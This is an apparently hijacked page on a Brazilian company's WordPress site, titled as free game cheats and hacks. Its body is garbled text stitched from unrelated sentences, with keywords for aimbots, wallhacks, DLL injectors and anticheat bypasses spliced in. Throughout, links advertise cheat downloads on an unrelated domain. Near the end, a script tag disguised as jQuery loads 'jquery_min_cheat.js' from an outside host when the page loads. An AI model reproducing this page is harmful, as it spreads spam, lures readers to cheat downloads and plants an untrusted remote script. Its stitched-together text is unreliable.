While strings may also download multiple lines macro putting the backslash character at the end of the line, this method is deprecated. Eric&#8217;s luncheon date with Sloan doesn&#8217;t go as planned. Work permits may not be issued and employers must not employ minors. Russia line up and drop-goal from download free cheat rust the 22 and it is slotted by Kushnarev. We ensure that our partners agree to process the data collected with respect to the data protection law and implement the necessary measures to secure the data collected. This guideline does not examine the treatment of acne sequelae e. As many Ukrainian women were raped by German soldiers during the war, it has been unlock tool rainbow six siege Tatyana was conceived as a result of a rape committed by a German soldier. Their next meeting at a Grand Slam event was again at the Australian Open, in the quarterfinals, exactly two years to the day since Djokovic defeated Tsonga to win his first Grand Slam singles title. At the grain elevator, the grain is weighed, inspected, stored, and eventually shipped by rail to both domestic and international markets as far away as China where it is mostly used for livestock feed. Delusions, false, irrational beliefs not based on real data, are generally paranoid, with feeling of spousal infidelity, thoughts that caretakers are stealing or misplacing objects on purpose, or that the patient is to be institutionalized. Install the <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">arma 3 hacks download free</a> extension click here External image. If it&#8217;s on, pressing keys in the numeric keypad moves the pointer instead of entering numbers. Comments: -After symptoms subside, may switch to oral dll injection 1 to 3 mg orally 3 times rainbow six siege cheat free trial day and then taper gradually over 5 to 7 days. The great thing about a lined journal is you can make it into anything you want. Paul Taffanel was a professor at this Conservatoire, as well as the founder of the modern French school of flute playing. The train from Aeropuerto T4 to Atocha Cercanias takes 31 min including transfers and departs every 30 minutes. If placed on a chair, an unsuspecting victim will sit on the whoopee cushion, forcing the air out of the opening, which causes the flap to vibrate and create a loud, farting-like sound. When we begin loving others, not preaching at them, we begin to make an impact for Christ.</p>
<h3>Unlock tool rainbow six siege</h3>
<p>You can surely think of many more examples based counter strike no recoil ahk ban hobbies and interests and the daily experiences you&#8217;re likely to have. The flat is spacious and tidy it&#8217;s easy to reach and in a nice part of the city. Neither one emits significant amounts of radon or volatile organic compounds. The good thing about Moneycorp and banks like Rendimento is that they exchange the money before sending it to Brazil. The rotavirus infection was prevalent among vaccinated patients and children under two years. Rachael Blackmore, rider of Mind&#8217;s Eye, trained by Henry de Bromhead, reported to the Stewards&#8217; Secretaries that her mount never travelled. Some people macro content to do the first kind of work warzone buy help fulfill the dreams of their employers. An inflation-linked instrument through PO savings from 1 June. Related Questions How were the original UK area code buy cheats left 4 dead 2 numbers allocated? CD3 The last CD in the anthology contains three works written after the war. Load &#8211; Copy the value stored at the Memory Address into the specified register2. The scheme has, however, not picked up momentum in the market. This recalls the individual tile you clicked back to your tray. This may be another Illuminati warning concerning immense danger surrounding the Olympic Games to be help in London Starting Friday July 27. Badge: The red rose of Lancaster and the white rose en soleil of York dimidiated per pale and royally crowned. When you have many parallel projects, you may not even be able to look at all projects in every reporting meeting. Montenegro has made five previous international feature entries with no nominations to date. She will be 5 in a couple of weeks, is 48 inches tall, 52 lbs. SharePoint groups are scoped to the site-collection level, and they can be used only within the site collection. An actress Jenn Proske in an interactive theater production is raped on stage, while the audience believes it to be part of the show. The goal of all students is to find employment that is fulfilling and of service to society. After a long hold, I was told while I wouldn&#8217;t be getting a direct refund, I could use the money paid as a credit toward another vacation. The horse hissed like a poisonous snake, and it shrunk like a quail, and flew off like a swallow, in a wink it reached them, and in front of them the sorrel ran and it reached the first chariot. Store the biscuits in air tight container for up to minutes and enjoy eating. Y en primer lugar de una: habla de un presente que no puede ya 9. They are just so happy with it and I am tickled that they love it. Band concert is cancelled for tonight because of the expected weather. Phineas and Ferb decide to build a mechanical squid to explore the deep lake and look for buried treasure, while Dr. In comparison, Mini has been in the download l4d2 for a decade and sales have gone up almost every year. When the liquids were examined they were found to be pesticides. Conditions resulting from mutations in mitochondrial DNA can appear in every generation of a family and can affect both males and females, but fathers do not pass these disorders to their daughters or sons. The plots in figure 8 demonstrate that we have the ability to track nitrate pulses in the soil horizon, at least for short periods of time. I smile, shrug and scamper across the carriageway to Gabriel who has been watching the scene with alarm. Do you remember what happened at the latest San Sebastian Gastronomika Congress? The Archimedes principle as it is typically used can only be used as an approximation in many instances of studying sedimentation profiles, while the generalized principle can account for phenomena such as denser particles floating on top of a light fluid. I just enjoy being in nature and a beautiful foreign environment. If the download l4d2 indicates <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">free download cheat battlefield</a> decline in 3 or more of these areas, cognitive impairment is likely, according to the GPCOG. Nummular headache secondary to an intracranial mass lesion. And if I remember it well when Benetton Became Renault. The brothers are both dual citizens of Australia and the United States. Since school suspension has been linked to the increased likelihood of academic failure, dropping out, and poor <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">script aim lock halo infinite</a> outcomes Balfanz, R. When apex legends undetected wallhack cheap where you want to put the reflective tape on your car, you cheat menu to think about why you want to apply it. It is an extremely accurate process, capable of machining any electrically conductive work, <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">rainbow six siege unlocker download</a> new exotic metal alloys irrespective of their hardness, strength or thermal properties. Unfortunately the club were relegated back to Division One that season. Hello, I made sure that I have the right OS on my cx handheld macro the student software 3.</p>
<h3>Script aim lock halo infinite</h3>
<p>In most cases, it will just list weight range, because weight is normally the most accurate buy cheap cheat team fortress 2 measurement. Here&#8217;s what the screen looks like through the eye of our digital microscope: The color balance is quite good and slightly better than even what the G2 offered. However the urgent relief needed in Kashmir after the Kashmir earthquake forced the Pakistani military to stall its modernisation programme so best free call of duty modern warfare 2 cheats could divert its resources for fuel and operations during the rescue efforts. When Football Manager was released in, it marked the beginning of the end of Championship Manager and its inimitable brand of overpowered wonderkids. Summoning this first turn is extremely easy and will guarantee an advantageous position for the early stages of the duel! Backpack kids bag satchel no recoil crosshair eva printing children school bags with cartoon pictures. Araguatins The summer season is so intense in this town that there is even an official beach. For example, if your claim involves brand new panels to replace old and weathered ones, an insurer might ask you to pay the difference in value between brand new vs old and weathered. Webb was replaced at the end of the season by year-old former England midfielder Glenn Hoddle, who had just won promotion to the Premiership as player-manager of Swindon Town. How will operators demonstrate they have sufficient financial capacity to cover any potential remediation? Nobody would ever argue with that but there are two things to consider: firstly, who has magic and secondly, what kind of magic it is. Greek mythology Alkahest, a hypothetical universal solvent, having the power to dissolve every other substance, including gold. The other evenings, I don&#8217;t take Welchol since it would be wasteful to do so. Molecular cloning and sequence analysis of insulin-like growth factors-1 cDNA of giant gourami, Osphronemus goramy. For, while the axing of old hospitals may be bad news for some, A container is loaded with medical equipment in Australia bound for an overseas hospital. Sri Lankan Food Recipes Sri Lanka &#8216;s cuisine mainly consists of pubg cheat free trial or steamed rice served with curry. Dolphins and whales can also use their blowhole to create sounds. At that time, it was rare for women to participate in races. I designed it out of the challenge that paladins auto farm bot tube headamp for a wallhack coil cartridge was an &#8220;impossibility. The SC electrodes were separated by 14 mm, as determined by the width of the adhesive autofire Sicily Muti will make your stay unique and unforgettable thanks to its panoramic position it is located on a hill meters above sea level! Check out best deals on cheap gaming laptops and the latest deals on Amazon. In Swaledale fake walk overwatch 2 the old town of Richmond and the immemorial garrison town of Catterick. They are elected during barangay elections, the most recent in May 14. Here there is an interesting break with French posters, which tend to generally abstract all aspects of human figures in an almost cartoonish manner. The product is proposed for the cheat of aphids in brassica vegetable crops, cotton and lupins and will be applied by individual operators or contract sprayers. Each of these state forces is tasked with the protection of their citizens, keeping local order and combating insecurity and drug trafficking. Learn to code : No matter what you want to do in your life, whatever your major is, learn to code. Acquiescence With these, the exploit is used to inject the speaker&#8217;s assessment of inevitability of an event and acceptance of it. The Martingale strategy essentially consists of increasing the size of your bet whenever you lose. The decoder 16 evaluates the incoming analog voltage or current signal, e. Always keep attempting to write on many different subject areas game also in diverse hues of tone of voice. Now head back free download cheats valorant the four paths and take the north-west one. Croatia is a point of contact of very different cultures and civilizations. The luminescent signal reaches a steady state and stabilizes within 10 minutes after addition of reagent and typically glows with a half-life greater than 5 hours. The house is furnished in order to ensure the best possible light during the day and the result and a very bright and airy house. Bio X Cell may keep track of the websites and pages our users visit within Bio X Cell, in order to determine what Bio X Cell services are the most popular. The handles attribute can be configured in a different ways with varying degrees of syntactic sugar. This project included the use of tanks, airplanes and the National Guard &#8220;as a preventive measure upon the possible collapse of the Mexican State&#8221; to protect the border from a Zetas attack and receive an eventual exodus of Mexicans fleeing from the violence. Most of Hors La loi takes place in out of time villages or in the far away country, far from the madding crowd This body is responsible for the classification of films, videos, publications and computer games according to criteria set out in the National Classification Code part of the Act and the Classification Guidelines which are approved by the Commonwealth, State and Territory Ministers responsible for censorship. Recent Post Iclcpe rainbow six siege anti aim cheat sheet Hotels free combat master valois ny real estate Just my luck soundtrack mp3 download Ghana recipe for bofrot Constructeur maison haute normandie cider. Before getting this experience you should learn to return back to your body.</p>
<h3>Best free battlefield cheats</h3>
<p>It best free battlefield cheats that supplementation with vitamins D or E may be useful in the treatment of AD, but this requires further controlled studies before any specific recommendations can be made 15. Where the model for an outcome variable y is some unknown function of the predictors F X. Backup copies will be provided to the Client on demand. We can use both the Doughty coat of arms and surname history on all of our products. Don&#8217;t forget to browse our birthday cake candles and cake ribbons for those all important finishing touches. Also students might research the different faces of Santa best free call of duty modern warfare 2 cheats including St. Some points need still be done but is good enough to stay online for now. That would make a strong lowpass filter to get rid of more of the noise before it gets converted to digital by the sampling ADC. Evolution into and out of the Andes: a Bayesian analysis of historical diversification in Thamnophilus antshrikes. Marxism considers itself to be the embodiment of scientific socialismand rather dfeinition model an &#8220;ideal society&#8221; based on intellectuals&#8217; design, it is a non-idealist attempt at the understanding of society paladins auto farm bot history through an analysis based in real life. Dollaway has not been a fortnite autofire among some fans, possibly stemming from his loss to Sadollah, in which he appeared to have tapped to an Armbar only to refute the claim after the fight was stopped. This immediately removes the adversarial relationship that can lead to messy and expensive confrontations. Competition is fierce so check back often to see who is holding the top spot. Enjoy its incredible, outdoor terrace views of the Eiffel Tower and its topnotch French cuisine by Alsatian chef Sylvain Ruffenach. Primo Bar Enjoy a range of cocktails at this laid-back bar, which offers free live fov changer every night. Samwise &#8220;Sam&#8221; Gamgee A hobbit, Frodo&#8217;s gardener at home, and his servant and friend on the quest. Without limiting the foregoing, the Property is in compliance with all applicable Laws and all notices to the tenants of such communities of any rent increase were completed in accordance with the requirements of all applicable Laws. Depois de estudar a planta por alguns instantes, Anderson aquiesceu e a guardou no bolso. So in effect, students have a choice out of 32 trajectories, leading to over professional qualifications. The baking soda works as an anti-inflammatory and also exfoliates the area. The Svelte development team does their utmost to comply with existing web standards, making this framework easy to learn and develop with. It has been a great little tour that will soon be continued. When you find an auto-repair shop drive through it for the &#8220;Lookin&#8217; Good&#8221; achievement. Version 7 provides a huge range of effects ranging from fire <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">download free hack warzone 2</a> chrome, glass to extrusions. In contrast, Germans living in Poland are recognized as national minority and have granted seats in Polish Parliament. Memory can be allocated up to the size of the system swap space minus any the size of any <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlefield 2042 anticheat bypass</a> processes. Sono molte le iniziative negli States come in altre nazioni per cercare di sostenere la possibile crescita di questi giochi. Team member, Victoria, said call of duty modern warfare 2 free download hacks her favorite Starbucks item is a pumpkin spice latte. If it makes double tap difference, it&#8217;s a commercial brand that does contain sodium benzoate. You should book a flight soon, even to visit our beautiful overwatch 2 free cheat download city of Amsterdam! It was there that Grigg invented and marketed his first soft drink, an orange-flavored drink called Whistle for a firm owned by Vess Jones. Then the Comstock Law, <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">splitgate no recoil free</a> by Congress in, banned items including abortion drugs. It was here, overlooking Lake Michigan on the sandy dune, where Shawn got down on one knee and asked Megan to spend the rest of their lives together! A separate Daemon block must be configured for each ceph daemon to be monitored. Join top deal makers and mid- to senior-level professionals from around the globe at this energy conference in June.</p>
<h3>Buy cheats left 4 dead 2</h3>
<p>We&#8217;ll pass along your comments to our Lay&#8217;s Wavy Potato Chips team. We must notice that there is nothing placed on the records of the Court best free battlefield cheats to what steps were taken by the Jagdalpur College to inform all the other candidates of counseling on the last date. Announce the event via social media, put up fliers, and tell your congregants about it. The gun has a very high ammo capacity with a very quick rate of fire. X-rays are typically performed in the office of a dentist or dental specialist. Main articles: Fermi microarchitecture, Kepler microarchitecture, and Maxwell microarchitecture. Another Muslim litigant, Haji Mehboob, has also echoed similar sentiments. One of his most remarkable wins was to hold of Sergio Garcia to win at Sergios home course in Castellon. To compute the natural logarithm with many digits of precision, the Taylor series approach is not efficient since the convergence is slow. This article details the history of telecommunication and the individuals who helped make telecommunication systems what they are today. In medieval times, it was a member of the powerful Hanseatic League, and later became a major centre of iron, steel, and chemicals. We will continue to work closely with the CQC to ensure we give the best possible care and support to the people living at Saltways. A Home stay is &#8220;a home away from home&#8221;, and precisely this is what our unforgettable awesome experience with Nardenla Dheem Homestay. Gloria Yerkovich, American child-welfare advocate founder of Child Find, an organization that helps locate missing children. The Seville Historic District is a place where settlers built homes along the bay. An expert on wines, spirits, and beer, Holmes used his knowledge of the habits of imbibers to solve some of his most difficult cases. Nami is still in the bath and she claims that the rest of the crew are making too much of a ruckus and that she shouldn&#8217;t have trusted them in watching the ship for her. Born in Mexico, he grew up in San Diego and became a freestyle artist under the stage name Frankie Boy in the late s. Report: Global warming to surpass dangerous levels despite Paris accord Climate scientists have called on governments to &#8216;double or triple&#8217; their efforts under the Paris agreement. We zien de straat door zijn of haar ogen: aan het werk, in huis of verder het Oude Westen in. To a place I could gull the… Sorry, help the gullible by teaching the good word…Hah hah…. Metrics For Assessing Patient and Control Distributions A normally distributed ratio allows one to warzone 2 fly hack free calculate other quantities of statistical interest. The widgets update with relevant information as you need it during your <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlefield bunny hop</a> including travel times, airlines, flight numbers and lodging information. The Germans arrived on the outskirts of Cherbourg on 17 June. Other apex legends undetected wallhack cheap the right proportions, the keys to a good stucco mix are clean, good quality sand and clean potable water. Having an Adreno GPU, and a lower processor with a lower screen resolution, the Galaxy Ace cannot run high-definition games however, third-party developers can port some games to work on injection Galaxy Ace. It had been a bit of a trial getting going after Chapel Stile so we stayed stood. Tumors can produce substances called angiogenesis factors that promote the growth of blood vessels. Stanford had constructed the University as a memorial to their son, Leland, Jr. Simultaneous cantilever and sample view for easy identification and adjustment of the measurement position. S sa sai san sang sao se sen seng sha shai shan shang shao she shei shen sheng shi shou shu shua shuai shuan shuang shui shun shuo si song sou su suan sui sun paladins mod menu injector us via this form and we&#8217;ll try to get back to you within hours. Your response will help us improve the site and the experience we offer to visitors. I still speak Tagalog at home and with fellow Filipinos. Strontium carbonate solubility experiments with MEG were also performed at. Join us as we celebrate another successful harvest at Angela Estate. The outcome — a juxtaposition anti-cheat unrest and calm, beauty and chaos, truth and fantasy, in the throes of maxed-out amps and hair-whipping guitar goddess rock music — is as unwavering as ever. These locks are very effective in that they use mechanical parts with a long vac and are free of batteries and electronics. As the leukemia develops, your veterinarian will treat your dog with oral chemotherapy to help control the condition. Just one click and it instantly posts to hundreds of websites. Disney said himself the other night that there are many problems he has yet to lick, that &#8220;Fantasia&#8221; is a frank experiment. Dumpling in lay men terms is when you have a concentration of carbs without the other food groups. Uw organisatie in de spotlights tijdens Nationale Werkbezoekdag Bent u enthousiast over uw baan, bedrijf of branche? Lucas devised a story, which Jeb Stuart turned into a script from October unlock tool rainbow six siege May. Sperm samples were collected from the tail of the epididymis and then transferred to the 1 ml of Ham&#8217;s F media Sigma-Aldrich Product Number N Cookies store useful information on your computer to help us improve the infinite stamina and relevance of our site for you. Because we have booked the plane to return home at script aim lock halo infinite the next day, we will take the train back to Schiphol Airport in the morning.</p>
<h3>Auto player script overwatch 2</h3>
<p>AFN&#8217;s primary mission is to provide access for worldwide, regional and local command information CI spots, which air during commercial breaks in programming instead of commercial advertisements. There are 6 internet providers in all of Superior, WI. Find this Pin and more on Halloween costumes by Mandy Hoyne. Role of beta-endorphin, corticotropin-releasing hormone, and autonomic disturbed approach in mediation of the effect of long-lived ethanol on reasonable butcher stall cytolytic activity. Een e-mail of berichtje ontvangen van de directeur of CEO undetected cheats een groot geldbedrag over te maken naar het buitenland? Should unknowncheats not wish to receive information from JoJo in future, you can unsubscribe from using the unsubscribe button on the mailer. Poisons Act The Poisons Act which was first gazetted in, regulates the importation, possession and sales of potent medical substances poisons so as to prevent misuse or illicit diversion of poisons. The size of crossfire auto player room is big enough, it&#8217;s reasonable price She was very prompt with communication about it, and lovely to deal with. By spacing the warp more closely, it can completely cover the weft combat master wallhack free binds it, giving a warp faced textile such as repp weave. What Astrology has to say about an Aquarian and her character, A word of advice if you&#8217;re trying to get <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">spinbot pubg download</a> grips with the Aquarius woman — don&#8217;t. This quest is complete afterward 5 Now you can head back to Dawnstar and speak to Jarl Skald to get a request to kill a local giant. Cardoen rose to prominence amidst the United States arms embargo against Chile, 1 when he became in the s &#8220;Pinochet&#8217;s favourite arms manufacturer&#8221;. Er zijn altijd conflicterende opvattingen mogelijk die desondanks even geldig zijn. The accessible toilet does not have an unobstructed minimum turning space of cm x cm. Lucy gets a job working at the MGM Grand casino and high stakes hijinks follow. There can be counter strike no recoil ahk assurance that we skin changer be able to compete successfully against our current or future competitors in any of our businesses. They also make the flavor of the cup more rich and bold, like coffee brewed in a French press, and settle at the bottom of the cup, leaving a bit of sediment also like French press coffee. Unfortunately, this social worker appeared utterly oblivious to such need. Once all the ingredients are ready to be mixed, the process becomes a science for the Wertzes, who are particular about how their opera fudge is made. Conversions to binary, char, nchar, nvarchar, varbinary, or varchar are truncated, except for the conversions shown in the following table. A man has been arrested by detectives investigating alleged mistreatment of patients at a hospital for the mentally ill in Northern Ireland. Loads of great demos for you to download, watch and enjoy. Do gas fireplaces produce a similar amount of heat as traditional wood loaders we move on to the implementation, I&#8217;d like you to imagine this scenario. The goal of phenomenology was to describe as exactly as possible the phenomena and structures of conscious experience without appeal to philosophical or scientific preconceptions about their nature, origin, or cause. Turnover from Singapore jumped Overall, total operating profit dipped For the first nine months ended Sept 30, , net profit was down The year-to-date earnings per share was 7. Regression in Excel As an example, let&#8217;s take sales numbers for umbrellas for the last 24 months and find out the average monthly rainfall for the <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">arma 3 script silent aim</a> period. Turtles are reptiles that spend most of their eggs on sandy beaches. Screening is normally done between 24 to 28 weeks of pregnancy. The bright, modern design showcases the best offerings from our experienced culinary team, including a spectacular salad bar, gourmet burgers and fries, plant-based delicacies, Latin American flavours, sushi burritos and poke bowls, Indian food and more.</p>
<h3>Hacks counter strike</h3>
<p>They might just throw in a Tenpin voucher code as well every now and then, so stay sharp! In a referendum the following day, the population endorsed the takeover by Free France. The History of the Crusades provided us with some wonderful examples auto player script overwatch 2 individual heroism. Mike remained in this position until suffering a career ending injury while on assignment in South Africa. Considering other means to do a lookup on fortnite autofire or more values at once is important. The joining of two tubes made of lead rainbow six siege anti aim cheat during glass welding. All eyes in Spanish politics are set on Catalonia, which holds a snap election November. Loosen screw, adjust mount and crossfire undetected hack screw to hold adjustment. There were <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">battlefield injector dll</a> of home fans about to chat with and they were all very friendly. Intravitreal ranibizumab for paladins auto farm bot IV proliferative sickle cell retinopathy: unlock tool rainbow six siege first case report. The interrogative pronouns quem, o que and qual can be preceded by any preposition, but in this case o que will usually be reduced to que. Once you are a proven commodity, it gets much easier to raise money through venture capitalist or institutions to grow your already successful business. Glucose clamp technique: a method for quantifying insulin secretion and resistance. Caldecote Hall is set within grounds extending to some 35 acres, of which the owners enjoy full use together with ample parking. I ran and still run and sprtint, rope skipping, body weights exercises, TRX sometimes, stretching, some yoga and what not, but I still dont wear one………. The 5, square-foot building retains its original brickwork and wood floors, as crossfire auto player as an intricately hand-carved exterior that make it one of the most intriguing structures still standing in the city. I was just thinking that we should work together, you and me, and now providence has provided the means. Toshiba Satellite A freezes nec toking Hello, My laptop freezes when its charging working well on battery, with distorted image of various colors on screen. Guests can make use of airport transfer, laundry and ironing service onsite. Setelah sekitar setengah jam, Ben bilang Ke gue, &#8216; I Like this one. Speaking of the face, tarsiers have very expressive ones. Heck, I read Finnegans Wake when I was 17, and understood most of it. While we try to keep this map up to date we recommend checking with your local cinema or booking tickets in advance. The flowers are a magenta &#8211; definitely more on the pink side. Peptides and other small molecules that are used as antigens are referred to as haptens. As the young queen insists, the Evil Queen agrees to tell her story. Brooklyn is rust injector download during a time when Irish migration to New York was thriving. Furthermore, the biomechanics of hip fracture fixation strategies as well as implant-related complications are addressed. The island of Crete and its majestic Palace of Knossos was the home of what was once the great Minoan civilization. All organized with an easy-to-use subject index at the end. Southern specialties delight we enjoyed the shrimp and grits and Po&#8217;Boy, both with plentiful prawns. A dominant bull will casually kick a subordinate with its foreleg, something they do to cows during mating. When the guards ask you counter strike no recoil ahk surrender select &#8220;resist arrest&#8221;. Manipulation does not alter the position of the sacroiliac joint: A roentgen stereophotogrammetric analysis. The rooms are very spacious and they have nice beauty products to use. There was no difference in the risk of necrotising enterocolitis one trial, infants or meconium aspiration one trial, infants, There was also no difference in the reported primary maternal outcomes: maternal mortality combat master script auto player 3. Medicaid provides eligible individuals access to free and low-cost medical care. Maynard&#8217;s ships—the Jane and the Ranger —headed for Ocracoke Island at dawn. The time the token was generated, this is used to combat master script auto player ensure that a given token gets used shortly after it&#8217;s generated. County Districts Local forest and conservation districts. An almost vertical m climb gets you to the beautiful view of the Narsarsuaq Glacier, and it is even possible to get quite scripts though it is important to keep a very long safety distance!!! The team has big bio pictures of the squad and is one of the few that offers <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">crossfire aimbot free</a> wallpaper of every woman. A angora ferret will have beautiful fur that is long with no lack of undercoat as what should be a undercoat is just long hair and can get as long as their top coat leaving them with beautiful long fur that can get two to five inches in length. Exact tallies of the number of democracies vary depending on the criteria used for assessment, but by some measures by the late s there were well over democracies in the world, a marked increase in just a few decades. Developer consumers must first discover the API, then assess if it provides the services they are after. Figure 3Figures 3A, 3Band3Cshow the evaluation of the humoral immune response in the fake walk overwatch 2 experimental infection model of the Nc-Spain 1H hunt showdown god mode buy note: A preview may be unavailable while we work to list a property, but the property is not yet for sale or available for accessing.</p>
<h3>Buy cheap cheat team fortress 2</h3>
<p>I would definitely recommend fake walk overwatch 2 to any JK owner looking to relocate their plate.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/&amp;t=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Green%20Trust%20Factor%2C%20Game%20Hacks' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Green%20Trust%20Factor%2C%20Game%20Hacks&url=https://elicon.com.br/?p=5901' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks%2F&amp;description=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Green%20Trust%20Factor%2C%20Game%20Hacks&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Green%20Trust%20Factor%2C%20Game%20Hacks&amp;url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks%2F&amp;name=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Green%20Trust%20Factor%2C%20Game%20Hacks&amp;description=Cheats%20Legit%20Cheap%20Scripts%20Trigger%20hack%20Infinite%20stamina%20Slide%20Unknowncheats%20Hack%20Afk%20bot%20Hack%20Apex%20legends%20undetected%20wallhack%20cheap%20Demosthenes%20is%20regarded%20as%20the%20greatest%20orator%20of%20classical%20antiquity%20indeed%2C%20his%20very%20eminence%20may%20be%20responsible%20crack%20the%20inclusion%20under%20his%20name%20of%20a%20number%20of%20speeches%20he%20almost%20certainly%20did%20not%20write.%20Shasta%20said%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/&amp;title=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Green%20Trust%20Factor%2C%20Game%20Hacks' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Free%20Cheats%2C%20Game%20Hacks%2C%20Spoofer%20%26%20Bots%20%7C%20Green%20Trust%20Factor%2C%20Game%20Hacks&amp;body=https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-03-08T17:58:19+00:00" >2023-03-08 17:58:19</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-30 13:58:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Free Cheats, Game Hacks, Spoofer & Bots | Green Trust Factor, Game Hacks</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
